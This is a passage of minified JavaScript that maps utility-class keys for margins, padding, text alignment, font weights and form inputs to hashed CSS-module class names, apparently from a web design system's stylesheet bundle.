l9:"icgds-base_min_lmn-mb-xl-9__OUZiz",lmnMlXl9:"icgds-base_min_lmn-ml-xl-9___9mAk",lmnPXl0:"icgds-base_min_lmn-p-xl-0__i362Q",lmnPtXl0:"icgds-base_min_lmn-pt-xl-0__QdZ1Q",lmnPyXl0:"icgds-base_min_lmn-py-xl-0__nIvQG",lmnPrXl0:"icgds-base_min_lmn-pr-xl-0__xEn5W",lmnPxXl0:"icgds-base_min_lmn-px-xl-0__7eP_p",lmnPbXl0:"icgds-base_min_lmn-pb-xl-0__1_Q2Y",lmnPlXl0:"icgds-base_min_lmn-pl-xl-0__AvmxW",lmnPXl1:"icgds-base_min_lmn-p-xl-1__JM4CP",lmnPtXl1:"icgds-base_min_lmn-pt-xl-1__lvttQ",lmnPyXl1:"icgds-base_min_lmn-py-xl-1__txQxw",lmnPrXl1:"icgds-base_min_lmn-pr-xl-1__J9hCT",lmnPxXl1:"icgds-base_min_lmn-px-xl-1__hNFd5",lmnPbXl1:"icgds-base_min_lmn-pb-xl-1__tTw8L",lmnPlXl1:"icgds-base_min_lmn-pl-xl-1__f0Kwr",lmnPXl2:"icgds-base_min_lmn-p-xl-2__cj9dP",lmnPtXl2:"icgds-base_min_lmn-pt-xl-2__eBLAN",lmnPyXl2:"icgds-base_min_lmn-py-xl-2__zaKNo",lmnPrXl2:"icgds-base_min_lmn-pr-xl-2__r_Peu",lmnPxXl2:"icgds-base_min_lmn-px-xl-2__bNJxK",lmnPbXl2:"icgds-base_min_lmn-pb-xl-2__9jHWw",lmnPlXl2:"icgds-base_min_lmn-pl-xl-2__brPoD",lmnPXl3:"icgds-base_min_lmn-p-xl-3__0CA9a",lmnPtXl3:"icgds-base_min_lmn-pt-xl-3__pK5to",lmnPyXl3:"icgds-base_min_lmn-py-xl-3__XWASK",lmnPrXl3:"icgds-base_min_lmn-pr-xl-3__g_1yJ",lmnPxXl3:"icgds-base_min_lmn-px-xl-3__qXV5S",lmnPbXl3:"icgds-base_min_lmn-pb-xl-3__UA_0D",lmnPlXl3:"icgds-base_min_lmn-pl-xl-3__XQt_b",lmnPXl4:"icgds-base_min_lmn-p-xl-4__CevaZ",lmnPtXl4:"icgds-base_min_lmn-pt-xl-4__VZ0_R",lmnPyXl4:"icgds-base_min_lmn-py-xl-4__qRW3D",lmnPrXl4:"icgds-base_min_lmn-pr-xl-4__pb2Gp",lmnPxXl4:"icgds-base_min_lmn-px-xl-4__HjAcK",lmnPbXl4:"icgds-base_min_lmn-pb-xl-4__6q0jl",lmnPlXl4:"icgds-base_min_lmn-pl-xl-4__5_y3O",lmnPXl5:"icgds-base_min_lmn-p-xl-5___zpDE",lmnPtXl5:"icgds-base_min_lmn-pt-xl-5___CKXH",lmnPyXl5:"icgds-base_min_lmn-py-xl-5__FQhML",lmnPrXl5:"icgds-base_min_lmn-pr-xl-5__xP4LJ",lmnPxXl5:"icgds-base_min_lmn-px-xl-5__qLVRD",lmnPbXl5:"icgds-base_min_lmn-pb-xl-5__dYIIw",lmnPlXl5:"icgds-base_min_lmn-pl-xl-5__2Kxia",lmnPXl6:"icgds-base_min_lmn-p-xl-6__qV0Ks",lmnPtXl6:"icgds-base_min_lmn-pt-xl-6__VmdW2",lmnPyXl6:"icgds-base_min_lmn-py-xl-6__gTT5R",lmnPrXl6:"icgds-base_min_lmn-pr-xl-6__NBS6O",lmnPxXl6:"icgds-base_min_lmn-px-xl-6__8PxbN",lmnPbXl6:"icgds-base_min_lmn-pb-xl-6___F1cL",lmnPlXl6:"icgds-base_min_lmn-pl-xl-6__VRH8n",lmnPXl7:"icgds-base_min_lmn-p-xl-7__mGEkB",lmnPtXl7:"icgds-base_min_lmn-pt-xl-7__vdIX1",lmnPyXl7:"icgds-base_min_lmn-py-xl-7__DTcA_",lmnPrXl7:"icgds-base_min_lmn-pr-xl-7__Fq8id",lmnPxXl7:"icgds-base_min_lmn-px-xl-7__oisbm",lmnPbXl7:"icgds-base_min_lmn-pb-xl-7__BmtOZ",lmnPlXl7:"icgds-base_min_lmn-pl-xl-7__7b0ca",lmnPXl8:"icgds-base_min_lmn-p-xl-8__Shk_z",lmnPtXl8:"icgds-base_min_lmn-pt-xl-8__YLm6F",lmnPyXl8:"icgds-base_min_lmn-py-xl-8__OxieM",lmnPrXl8:"icgds-base_min_lmn-pr-xl-8__xmCeG",lmnPxXl8:"icgds-base_min_lmn-px-xl-8__1Cd35",lmnPbXl8:"icgds-base_min_lmn-pb-xl-8__zp7_a",lmnPlXl8:"icgds-base_min_lmn-pl-xl-8__3bbpm",lmnPXl9:"icgds-base_min_lmn-p-xl-9__5HoXr",lmnPtXl9:"icgds-base_min_lmn-pt-xl-9__fR6xN",lmnPyXl9:"icgds-base_min_lmn-py-xl-9__uVO87",lmnPrXl9:"icgds-base_min_lmn-pr-xl-9__Ndxai",lmnPxXl9:"icgds-base_min_lmn-px-xl-9__Ze3c7",lmnPbXl9:"icgds-base_min_lmn-pb-xl-9__Tz1_i",lmnPlXl9:"icgds-base_min_lmn-pl-xl-9__q0Cty",lmnMXlN1:"icgds-base_min_lmn-m-xl-n1__L1lmW",lmnMtXlN1:"icgds-base_min_lmn-mt-xl-n1__PNPJr",lmnMyXlN1:"icgds-base_min_lmn-my-xl-n1__Dhit8",lmnMrXlN1:"icgds-base_min_lmn-mr-xl-n1__CQyD5",lmnMxXlN1:"icgds-base_min_lmn-mx-xl-n1__jSyOZ",lmnMbXlN1:"icgds-base_min_lmn-mb-xl-n1__8_8yu",lmnMlXlN1:"icgds-base_min_lmn-ml-xl-n1__QKrR7",lmnMXlN2:"icgds-base_min_lmn-m-xl-n2__TPoeL",lmnMtXlN2:"icgds-base_min_lmn-mt-xl-n2__PdJGq",lmnMyXlN2:"icgds-base_min_lmn-my-xl-n2__YIVHV",lmnMrXlN2:"icgds-base_min_lmn-mr-xl-n2__llVpP",lmnMxXlN2:"icgds-base_min_lmn-mx-xl-n2__b6URG",lmnMbXlN2:"icgds-base_min_lmn-mb-xl-n2__Pjlpj",lmnMlXlN2:"icgds-base_min_lmn-ml-xl-n2__B1MKl",lmnMXlN3:"icgds-base_min_lmn-m-xl-n3__775ys",lmnMtXlN3:"icgds-base_min_lmn-mt-xl-n3__X04FZ",lmnMyXlN3:"icgds-base_min_lmn-my-xl-n3__1iKj_",lmnMrXlN3:"icgds-base_min_lmn-mr-xl-n3___2qrG",lmnMxXlN3:"icgds-base_min_lmn-mx-xl-n3__e82gY",lmnMbXlN3:"icgds-base_min_lmn-mb-xl-n3__6Vquq",lmnMlXlN3:"icgds-base_min_lmn-ml-xl-n3__ZnM2t",lmnMXlN4:"icgds-base_min_lmn-m-xl-n4___iW_t",lmnMtXlN4:"icgds-base_min_lmn-mt-xl-n4__Li6A5",lmnMyXlN4:"icgds-base_min_lmn-my-xl-n4__gyDbr",lmnMrXlN4:"icgds-base_min_lmn-mr-xl-n4__bWfJa",lmnMxXlN4:"icgds-base_min_lmn-mx-xl-n4__b12UW",lmnMbXlN4:"icgds-base_min_lmn-mb-xl-n4__OGA_9",lmnMlXlN4:"icgds-base_min_lmn-ml-xl-n4__x1LFJ",lmnMXlN5:"icgds-base_min_lmn-m-xl-n5__40__C",lmnMtXlN5:"icgds-base_min_lmn-mt-xl-n5__AiZKh",lmnMyXlN5:"icgds-base_min_lmn-my-xl-n5__mSZ7F",lmnMrXlN5:"icgds-base_min_lmn-mr-xl-n5__HqwhI",lmnMxXlN5:"icgds-base_min_lmn-mx-xl-n5__QccGo",lmnMbXlN5:"icgds-base_min_lmn-mb-xl-n5__4HqAY",lmnMlXlN5:"icgds-base_min_lmn-ml-xl-n5__CGccw",lmnMXlN6:"icgds-base_min_lmn-m-xl-n6__5JOho",lmnMtXlN6:"icgds-base_min_lmn-mt-xl-n6__8vmWh",lmnMyXlN6:"icgds-base_min_lmn-my-xl-n6__NuZD5",lmnMrXlN6:"icgds-base_min_lmn-mr-xl-n6__bWDMr",lmnMxXlN6:"icgds-base_min_lmn-mx-xl-n6__94dtA",lmnMbXlN6:"icgds-base_min_lmn-mb-xl-n6__DJQJ3",lmnMlXlN6:"icgds-base_min_lmn-ml-xl-n6__9KFhL",lmnMXlN7:"icgds-base_min_lmn-m-xl-n7__RvKHB",lmnMtXlN7:"icgds-base_min_lmn-mt-xl-n7__k_QJv",lmnMyXlN7:"icgds-base_min_lmn-my-xl-n7__1RPp1",lmnMrXlN7:"icgds-base_min_lmn-mr-xl-n7__AIEdh",lmnMxXlN7:"icgds-base_min_lmn-mx-xl-n7__mwP1O",lmnMbXlN7:"icgds-base_min_lmn-mb-xl-n7__eisgW",lmnMlXlN7:"icgds-base_min_lmn-ml-xl-n7__VHYW5",lmnMXlN8:"icgds-base_min_lmn-m-xl-n8__s2TVA",lmnMtXlN8:"icgds-base_min_lmn-mt-xl-n8__w4_vq",lmnMyXlN8:"icgds-base_min_lmn-my-xl-n8__Bo2YT",lmnMrXlN8:"icgds-base_min_lmn-mr-xl-n8__7cZAK",lmnMxXlN8:"icgds-base_min_lmn-mx-xl-n8__WFHzO",lmnMbXlN8:"icgds-base_min_lmn-mb-xl-n8__F53Jm",lmnMlXlN8:"icgds-base_min_lmn-ml-xl-n8__aI6oC",lmnMXlN9:"icgds-base_min_lmn-m-xl-n9__NBlSB",lmnMtXlN9:"icgds-base_min_lmn-mt-xl-n9__fwvN_",lmnMyXlN9:"icgds-base_min_lmn-my-xl-n9__wwpci",lmnMrXlN9:"icgds-base_min_lmn-mr-xl-n9__puh1U",lmnMxXlN9:"icgds-base_min_lmn-mx-xl-n9__O7kZ1",lmnMbXlN9:"icgds-base_min_lmn-mb-xl-n9__ky6TQ",lmnMlXlN9:"icgds-base_min_lmn-ml-xl-n9__y_Pdv",lmnMXlAuto:"icgds-base_min_lmn-m-xl-auto___tT84",lmnMtXlAuto:"icgds-base_min_lmn-mt-xl-auto__zHJxY",lmnMyXlAuto:"icgds-base_min_lmn-my-xl-auto__Q1QTm",lmnMrXlAuto:"icgds-base_min_lmn-mr-xl-auto__T6SbF",lmnMxXlAuto:"icgds-base_min_lmn-mx-xl-auto__4IPCm",lmnMbXlAuto:"icgds-base_min_lmn-mb-xl-auto__yDsqP",lmnMlXlAuto:"icgds-base_min_lmn-ml-xl-auto__rLWqp",lmnM2Xl0:"icgds-base_min_lmn-m-2xl-0__z9t1C",lmnMt2Xl0:"icgds-base_min_lmn-mt-2xl-0__bFq8g",lmnMy2Xl0:"icgds-base_min_lmn-my-2xl-0__0iOkm",lmnMr2Xl0:"icgds-base_min_lmn-mr-2xl-0__xQaxE",lmnMx2Xl0:"icgds-base_min_lmn-mx-2xl-0__sAcDT",lmnMb2Xl0:"icgds-base_min_lmn-mb-2xl-0__rOMLo",lmnMl2Xl0:"icgds-base_min_lmn-ml-2xl-0__Q7bPz",lmnM2Xl1:"icgds-base_min_lmn-m-2xl-1___AXWo",lmnMt2Xl1:"icgds-base_min_lmn-mt-2xl-1__k3qlx",lmnMy2Xl1:"icgds-base_min_lmn-my-2xl-1__UQJPt",lmnMr2Xl1:"icgds-base_min_lmn-mr-2xl-1__1tK6c",lmnMx2Xl1:"icgds-base_min_lmn-mx-2xl-1__jCQrP",lmnMb2Xl1:"icgds-base_min_lmn-mb-2xl-1__R7rFO",lmnMl2Xl1:"icgds-base_min_lmn-ml-2xl-1__BFQNA",lmnM2Xl2:"icgds-base_min_lmn-m-2xl-2__qaaey",lmnMt2Xl2:"icgds-base_min_lmn-mt-2xl-2__lm9Ty",lmnMy2Xl2:"icgds-base_min_lmn-my-2xl-2__W7YMh",lmnMr2Xl2:"icgds-base_min_lmn-mr-2xl-2__VUI1a",lmnMx2Xl2:"icgds-base_min_lmn-mx-2xl-2__aEOxg",lmnMb2Xl2:"icgds-base_min_lmn-mb-2xl-2__FZ8zh",lmnMl2Xl2:"icgds-base_min_lmn-ml-2xl-2__1z6pJ",lmnM2Xl3:"icgds-base_min_lmn-m-2xl-3__GAC8M",lmnMt2Xl3:"icgds-base_min_lmn-mt-2xl-3__n2Pgl",lmnMy2Xl3:"icgds-base_min_lmn-my-2xl-3__0MW7W",lmnMr2Xl3:"icgds-base_min_lmn-mr-2xl-3___wQMB",lmnMx2Xl3:"icgds-base_min_lmn-mx-2xl-3__XYlzL",lmnMb2Xl3:"icgds-base_min_lmn-mb-2xl-3__Ceklx",lmnMl2Xl3:"icgds-base_min_lmn-ml-2xl-3__RJ54a",lmnM2Xl4:"icgds-base_min_lmn-m-2xl-4__Em7GU",lmnMt2Xl4:"icgds-base_min_lmn-mt-2xl-4__pfn6P",lmnMy2Xl4:"icgds-base_min_lmn-my-2xl-4__FXoQJ",lmnMr2Xl4:"icgds-base_min_lmn-mr-2xl-4__J_KXH",lmnMx2Xl4:"icgds-base_min_lmn-mx-2xl-4__e3Usi",lmnMb2Xl4:"icgds-base_min_lmn-mb-2xl-4__yX8Ic",lmnMl2Xl4:"icgds-base_min_lmn-ml-2xl-4__f4y3z",lmnM2Xl5:"icgds-base_min_lmn-m-2xl-5__JsZ_S",lmnMt2Xl5:"icgds-base_min_lmn-mt-2xl-5__SiAeD",lmnMy2Xl5:"icgds-base_min_lmn-my-2xl-5__vRu96",lmnMr2Xl5:"icgds-base_min_lmn-mr-2xl-5__iKoAW",lmnMx2Xl5:"icgds-base_min_lmn-mx-2xl-5__2MpO0",lmnMb2Xl5:"icgds-base_min_lmn-mb-2xl-5___G2ix",lmnMl2Xl5:"icgds-base_min_lmn-ml-2xl-5__zF6T2",lmnM2Xl6:"icgds-base_min_lmn-m-2xl-6__ZxPWK",lmnMt2Xl6:"icgds-base_min_lmn-mt-2xl-6__PkhFy",lmnMy2Xl6:"icgds-base_min_lmn-my-2xl-6___AiEt",lmnMr2Xl6:"icgds-base_min_lmn-mr-2xl-6__gypEn",lmnMx2Xl6:"icgds-base_min_lmn-mx-2xl-6__Jq30q",lmnMb2Xl6:"icgds-base_min_lmn-mb-2xl-6__JAlEj",lmnMl2Xl6:"icgds-base_min_lmn-ml-2xl-6__qtF72",lmnM2Xl7:"icgds-base_min_lmn-m-2xl-7__jemdV",lmnMt2Xl7:"icgds-base_min_lmn-mt-2xl-7__UmGxk",lmnMy2Xl7:"icgds-base_min_lmn-my-2xl-7__A7ms2",lmnMr2Xl7:"icgds-base_min_lmn-mr-2xl-7__fZ99z",lmnMx2Xl7:"icgds-base_min_lmn-mx-2xl-7__qAidH",lmnMb2Xl7:"icgds-base_min_lmn-mb-2xl-7__xwtN6",lmnMl2Xl7:"icgds-base_min_lmn-ml-2xl-7__zLJcl",lmnM2Xl8:"icgds-base_min_lmn-m-2xl-8__fvyZ2",lmnMt2Xl8:"icgds-base_min_lmn-mt-2xl-8__BLraU",lmnMy2Xl8:"icgds-base_min_lmn-my-2xl-8__57nBG",lmnMr2Xl8:"icgds-base_min_lmn-mr-2xl-8__18__V",lmnMx2Xl8:"icgds-base_min_lmn-mx-2xl-8__eSLOO",lmnMb2Xl8:"icgds-base_min_lmn-mb-2xl-8__oDOMV",lmnMl2Xl8:"icgds-base_min_lmn-ml-2xl-8__kirGK",lmnM2Xl9:"icgds-base_min_lmn-m-2xl-9__fQVCh",lmnMt2Xl9:"icgds-base_min_lmn-mt-2xl-9__LY_7w",lmnMy2Xl9:"icgds-base_min_lmn-my-2xl-9___HaLe",lmnMr2Xl9:"icgds-base_min_lmn-mr-2xl-9__odtEq",lmnMx2Xl9:"icgds-base_min_lmn-mx-2xl-9__UuEAA",lmnMb2Xl9:"icgds-base_min_lmn-mb-2xl-9__XSIhF",lmnMl2Xl9:"icgds-base_min_lmn-ml-2xl-9__yyMUq",lmnP2Xl0:"icgds-base_min_lmn-p-2xl-0__JqAer",lmnPt2Xl0:"icgds-base_min_lmn-pt-2xl-0__kQvzP",lmnPy2Xl0:"icgds-base_min_lmn-py-2xl-0__4jIOa",lmnPr2Xl0:"icgds-base_min_lmn-pr-2xl-0__GoLrS",lmnPx2Xl0:"icgds-base_min_lmn-px-2xl-0__LJ8FN",lmnPb2Xl0:"icgds-base_min_lmn-pb-2xl-0__CJMai",lmnPl2Xl0:"icgds-base_min_lmn-pl-2xl-0__5V1bI",lmnP2Xl1:"icgds-base_min_lmn-p-2xl-1__5Zjty",lmnPt2Xl1:"icgds-base_min_lmn-pt-2xl-1__96AjZ",lmnPy2Xl1:"icgds-base_min_lmn-py-2xl-1__KDtNa",lmnPr2Xl1:"icgds-base_min_lmn-pr-2xl-1__z18uK",lmnPx2Xl1:"icgds-base_min_lmn-px-2xl-1__WF46P",lmnPb2Xl1:"icgds-base_min_lmn-pb-2xl-1__8ulFH",lmnPl2Xl1:"icgds-base_min_lmn-pl-2xl-1__fj7yV",lmnP2Xl2:"icgds-base_min_lmn-p-2xl-2__aaU0T",lmnPt2Xl2:"icgds-base_min_lmn-pt-2xl-2__jxBeB",lmnPy2Xl2:"icgds-base_min_lmn-py-2xl-2__Kp_JP",lmnPr2Xl2:"icgds-base_min_lmn-pr-2xl-2__m1i_o",lmnPx2Xl2:"icgds-base_min_lmn-px-2xl-2__oslYG",lmnPb2Xl2:"icgds-base_min_lmn-pb-2xl-2__wxDvh",lmnPl2Xl2:"icgds-base_min_lmn-pl-2xl-2__mSQBf",lmnP2Xl3:"icgds-base_min_lmn-p-2xl-3__6G2MK",lmnPt2Xl3:"icgds-base_min_lmn-pt-2xl-3__Q_rQZ",lmnPy2Xl3:"icgds-base_min_lmn-py-2xl-3__0xDIV",lmnPr2Xl3:"icgds-base_min_lmn-pr-2xl-3__TfusT",lmnPx2Xl3:"icgds-base_min_lmn-px-2xl-3__SFAuD",lmnPb2Xl3:"icgds-base_min_lmn-pb-2xl-3__nGyjA",lmnPl2Xl3:"icgds-base_min_lmn-pl-2xl-3__2fGoj",lmnP2Xl4:"icgds-base_min_lmn-p-2xl-4__cPCNJ",lmnPt2Xl4:"icgds-base_min_lmn-pt-2xl-4__7GKi8",lmnPy2Xl4:"icgds-base_min_lmn-py-2xl-4__xLNHr",lmnPr2Xl4:"icgds-base_min_lmn-pr-2xl-4__2SylV",lmnPx2Xl4:"icgds-base_min_lmn-px-2xl-4__FJzAX",lmnPb2Xl4:"icgds-base_min_lmn-pb-2xl-4__L3jPF",lmnPl2Xl4:"icgds-base_min_lmn-pl-2xl-4__6iod3",lmnP2Xl5:"icgds-base_min_lmn-p-2xl-5__KuOPM",lmnPt2Xl5:"icgds-base_min_lmn-pt-2xl-5__dzpRc",lmnPy2Xl5:"icgds-base_min_lmn-py-2xl-5__l6Ym1",lmnPr2Xl5:"icgds-base_min_lmn-pr-2xl-5__dWYwh",lmnPx2Xl5:"icgds-base_min_lmn-px-2xl-5__wnlWT",lmnPb2Xl5:"icgds-base_min_lmn-pb-2xl-5__w6adV",lmnPl2Xl5:"icgds-base_min_lmn-pl-2xl-5__3aaOO",lmnP2Xl6:"icgds-base_min_lmn-p-2xl-6__zS8Rh",lmnPt2Xl6:"icgds-base_min_lmn-pt-2xl-6__iR8MS",lmnPy2Xl6:"icgds-base_min_lmn-py-2xl-6___EcNC",lmnPr2Xl6:"icgds-base_min_lmn-pr-2xl-6__HNuFJ",lmnPx2Xl6:"icgds-base_min_lmn-px-2xl-6__ccBHE",lmnPb2Xl6:"icgds-base_min_lmn-pb-2xl-6__kycyK",lmnPl2Xl6:"icgds-base_min_lmn-pl-2xl-6__9hpny",lmnP2Xl7:"icgds-base_min_lmn-p-2xl-7__tUVan",lmnPt2Xl7:"icgds-base_min_lmn-pt-2xl-7__QeMdG",lmnPy2Xl7:"icgds-base_min_lmn-py-2xl-7__L1E0n",lmnPr2Xl7:"icgds-base_min_lmn-pr-2xl-7__sbnvY",lmnPx2Xl7:"icgds-base_min_lmn-px-2xl-7__HSTj6",lmnPb2Xl7:"icgds-base_min_lmn-pb-2xl-7__kdn6j",lmnPl2Xl7:"icgds-base_min_lmn-pl-2xl-7__RcSMh",lmnP2Xl8:"icgds-base_min_lmn-p-2xl-8__te7mN",lmnPt2Xl8:"icgds-base_min_lmn-pt-2xl-8__WxcUp",lmnPy2Xl8:"icgds-base_min_lmn-py-2xl-8__EyZNa",lmnPr2Xl8:"icgds-base_min_lmn-pr-2xl-8__vqxP0",lmnPx2Xl8:"icgds-base_min_lmn-px-2xl-8__NLX_D",lmnPb2Xl8:"icgds-base_min_lmn-pb-2xl-8__JFwJX",lmnPl2Xl8:"icgds-base_min_lmn-pl-2xl-8__o_IS2",lmnP2Xl9:"icgds-base_min_lmn-p-2xl-9__HVqok",lmnPt2Xl9:"icgds-base_min_lmn-pt-2xl-9__T0wo4",lmnPy2Xl9:"icgds-base_min_lmn-py-2xl-9__YftSL",lmnPr2Xl9:"icgds-base_min_lmn-pr-2xl-9__SKlUW",lmnPx2Xl9:"icgds-base_min_lmn-px-2xl-9__gTZRg",lmnPb2Xl9:"icgds-base_min_lmn-pb-2xl-9__olH1U",lmnPl2Xl9:"icgds-base_min_lmn-pl-2xl-9__f1tO1",lmnM2XlN1:"icgds-base_min_lmn-m-2xl-n1__k_kKc",lmnMt2XlN1:"icgds-base_min_lmn-mt-2xl-n1__hP7AI",lmnMy2XlN1:"icgds-base_min_lmn-my-2xl-n1__9Ls9M",lmnMr2XlN1:"icgds-base_min_lmn-mr-2xl-n1__HbZKX",lmnMx2XlN1:"icgds-base_min_lmn-mx-2xl-n1__wtnPM",lmnMb2XlN1:"icgds-base_min_lmn-mb-2xl-n1__r_3Eu",lmnMl2XlN1:"icgds-base_min_lmn-ml-2xl-n1__ejrVg",lmnM2XlN2:"icgds-base_min_lmn-m-2xl-n2__zO3NC",lmnMt2XlN2:"icgds-base_min_lmn-mt-2xl-n2__T_R7j",lmnMy2XlN2:"icgds-base_min_lmn-my-2xl-n2__mydhZ",lmnMr2XlN2:"icgds-base_min_lmn-mr-2xl-n2__5Or_q",lmnMx2XlN2:"icgds-base_min_lmn-mx-2xl-n2__Jb4yS",lmnMb2XlN2:"icgds-base_min_lmn-mb-2xl-n2__Jxdez",lmnMl2XlN2:"icgds-base_min_lmn-ml-2xl-n2__QdaKn",lmnM2XlN3:"icgds-base_min_lmn-m-2xl-n3__9OL0q",lmnMt2XlN3:"icgds-base_min_lmn-mt-2xl-n3__6NGan",lmnMy2XlN3:"icgds-base_min_lmn-my-2xl-n3__f_NL6",lmnMr2XlN3:"icgds-base_min_lmn-mr-2xl-n3__E1kbB",lmnMx2XlN3:"icgds-base_min_lmn-mx-2xl-n3__BAXqF",lmnMb2XlN3:"icgds-base_min_lmn-mb-2xl-n3__dXSX2",lmnMl2XlN3:"icgds-base_min_lmn-ml-2xl-n3__i2hvh",lmnM2XlN4:"icgds-base_min_lmn-m-2xl-n4__9XWd0",lmnMt2XlN4:"icgds-base_min_lmn-mt-2xl-n4__KinI7",lmnMy2XlN4:"icgds-base_min_lmn-my-2xl-n4__lHrbE",lmnMr2XlN4:"icgds-base_min_lmn-mr-2xl-n4__F22Sg",lmnMx2XlN4:"icgds-base_min_lmn-mx-2xl-n4__P9g5N",lmnMb2XlN4:"icgds-base_min_lmn-mb-2xl-n4__Eqcew",lmnMl2XlN4:"icgds-base_min_lmn-ml-2xl-n4__Q7CMf",lmnM2XlN5:"icgds-base_min_lmn-m-2xl-n5__8_57v",lmnMt2XlN5:"icgds-base_min_lmn-mt-2xl-n5__fJxvT",lmnMy2XlN5:"icgds-base_min_lmn-my-2xl-n5__F3YTL",lmnMr2XlN5:"icgds-base_min_lmn-mr-2xl-n5__iwkR9",lmnMx2XlN5:"icgds-base_min_lmn-mx-2xl-n5__yaAqK",lmnMb2XlN5:"icgds-base_min_lmn-mb-2xl-n5__nzbxb",lmnMl2XlN5:"icgds-base_min_lmn-ml-2xl-n5__5PDcq",lmnM2XlN6:"icgds-base_min_lmn-m-2xl-n6__tusJG",lmnMt2XlN6:"icgds-base_min_lmn-mt-2xl-n6__XkL80",lmnMy2XlN6:"icgds-base_min_lmn-my-2xl-n6__S2XT4",lmnMr2XlN6:"icgds-base_min_lmn-mr-2xl-n6__dsNXg",lmnMx2XlN6:"icgds-base_min_lmn-mx-2xl-n6__iBo4Y",lmnMb2XlN6:"icgds-base_min_lmn-mb-2xl-n6__FxkKE",lmnMl2XlN6:"icgds-base_min_lmn-ml-2xl-n6__6zm6y",lmnM2XlN7:"icgds-base_min_lmn-m-2xl-n7__WFbdY",lmnMt2XlN7:"icgds-base_min_lmn-mt-2xl-n7__u2CVe",lmnMy2XlN7:"icgds-base_min_lmn-my-2xl-n7__mMsC_",lmnMr2XlN7:"icgds-base_min_lmn-mr-2xl-n7__jkRUH",lmnMx2XlN7:"icgds-base_min_lmn-mx-2xl-n7__fakXT",lmnMb2XlN7:"icgds-base_min_lmn-mb-2xl-n7__gevY7",lmnMl2XlN7:"icgds-base_min_lmn-ml-2xl-n7__APj2C",lmnM2XlN8:"icgds-base_min_lmn-m-2xl-n8__XCK5Y",lmnMt2XlN8:"icgds-base_min_lmn-mt-2xl-n8__l7gWr",lmnMy2XlN8:"icgds-base_min_lmn-my-2xl-n8__jEtTg",lmnMr2XlN8:"icgds-base_min_lmn-mr-2xl-n8__L9Kjq",lmnMx2XlN8:"icgds-base_min_lmn-mx-2xl-n8__eE4ck",lmnMb2XlN8:"icgds-base_min_lmn-mb-2xl-n8__i8qoT",lmnMl2XlN8:"icgds-base_min_lmn-ml-2xl-n8__Z5N4W",lmnM2XlN9:"icgds-base_min_lmn-m-2xl-n9__KsHO_",lmnMt2XlN9:"icgds-base_min_lmn-mt-2xl-n9___bAs_",lmnMy2XlN9:"icgds-base_min_lmn-my-2xl-n9__wxmyz",lmnMr2XlN9:"icgds-base_min_lmn-mr-2xl-n9__R38lb",lmnMx2XlN9:"icgds-base_min_lmn-mx-2xl-n9__jXQGE",lmnMb2XlN9:"icgds-base_min_lmn-mb-2xl-n9__ze9qC",lmnMl2XlN9:"icgds-base_min_lmn-ml-2xl-n9__9z_yu",lmnM2XlAuto:"icgds-base_min_lmn-m-2xl-auto__r_5Jb",lmnMt2XlAuto:"icgds-base_min_lmn-mt-2xl-auto__UoesX",lmnMy2XlAuto:"icgds-base_min_lmn-my-2xl-auto__lo_dl",lmnMr2XlAuto:"icgds-base_min_lmn-mr-2xl-auto__ytNsy",lmnMx2XlAuto:"icgds-base_min_lmn-mx-2xl-auto__Xx7U5",lmnMb2XlAuto:"icgds-base_min_lmn-mb-2xl-auto__XofxX",lmnMl2XlAuto:"icgds-base_min_lmn-ml-2xl-auto___JIsh",lmnFocus:"icgds-base_min_lmn-focus__EasKp",lmnReadOnly:"icgds-base_min_lmn-read-only__SUgIC",lmnInput:"icgds-base_min_lmn-input__QcRqA",lmnTextarea:"icgds-base_min_lmn-textarea__wICH8",lmnDatepickerHolderInput:"icgds-base_min_lmn-datepicker-holder-input___ZKG8",lmnInputPrefixIcon:"icgds-base_min_lmn-input-prefix-icon__U_7MF",lmnInputSuffixIcon:"icgds-base_min_lmn-input-suffix-icon__WUFG0",lmnFontOverpass:"icgds-base_min_lmn-font-overpass__Ml_Dl",lmnTextJustify:"icgds-base_min_lmn-text-justify__Klz1F",lmnTextWrap:"icgds-base_min_lmn-text-wrap__J8Ngk",lmnTextNowrap:"icgds-base_min_lmn-text-nowrap__bu59q",lmnTextTruncate:"icgds-base_min_lmn-text-truncate__W1Y9M",lmnTextLeft:"icgds-base_min_lmn-text-left__Npdpm",lmnTextRight:"icgds-base_min_lmn-text-right__2FFeD",lmnTextCenter:"icgds-base_min_lmn-text-center__uDsi5",lmnTextSmLeft:"icgds-base_min_lmn-text-sm-left__BeITR",lmnTextSmRight:"icgds-base_min_lmn-text-sm-right__UIWog",lmnTextSmCenter:"icgds-base_min_lmn-text-sm-center__E2Nqq",lmnTextMdLeft:"icgds-base_min_lmn-text-md-left__OKZVp",lmnTextMdRight:"icgds-base_min_lmn-text-md-right__mugI5",lmnTextMdCenter:"icgds-base_min_lmn-text-md-center__6zSZd",lmnTextLgLeft:"icgds-base_min_lmn-text-lg-left__h623I",lmnTextLgRight:"icgds-base_min_lmn-text-lg-right__Lq78L",lmnTextLgCenter:"icgds-base_min_lmn-text-lg-center__Q_ROb",lmnTextXlLeft:"icgds-base_min_lmn-text-xl-left__FtuWc",lmnTextXlRight:"icgds-base_min_lmn-text-xl-right___sBbj",lmnTextXlCenter:"icgds-base_min_lmn-text-xl-center__Y2Yiy",lmnText2XlLeft:"icgds-base_min_lmn-text-2xl-left__Uyqvy",lmnText2XlRight:"icgds-base_min_lmn-text-2xl-right__fo8TQ",lmnText2XlCenter:"icgds-base_min_lmn-text-2xl-center__Xe8a0",lmnTextLowercase:"icgds-base_min_lmn-text-lowercase__UyqHo",lmnTextUppercase:"icgds-base_min_lmn-text-uppercase__bmkqo",lmnTextCapitalize:"icgds-base_min_lmn-text-capitalize__NE8L2",lmnFontWeightLight:"icgds-base_min_lmn-font-weight-light__ogoG2",lmnFontWeightNormal:"icgds-base_min_lmn-font-weight-normal__2cX5P",lmnFontWeightRegular:"icgds-base_min_lmn-font-weight-regular__MM1jP",lmnFontWeightBold:"icgds-base_min_lmn-font-weight-bold__FRbJL",lmnFontItalic:"icgds-base_min_lmn-font-italic__aWp4i",lmnFontOverpassLight:"icgds-base_min_lmn-font-overpass-light__FSIKE",lmnFontOverpassLightItalic:"icgds-base_min_lmn-font-overpass-light-italic__Kznb4",lmnFontOverpassBold:"icgds-base_min_lmn-font-overpass-bold__R1U9j",lmnFontOverpassBoldItalic:"icgds-base_min_lmn-font-overpass-bold-italic__rcAu6",lmnFontOverpassRegular:"icgds-base_min_lmn-font-overpass-regular__3L9tD",lmnFontOverpassRegularItalic:"icgds-base_min_lmn-font-overpass-regular-italic__Q0zJN",lmnTextBody:"icgds-base_min_lmn-text-body__yelK_",lmnTextMuted:"icgds-base_min_lmn-text-muted__B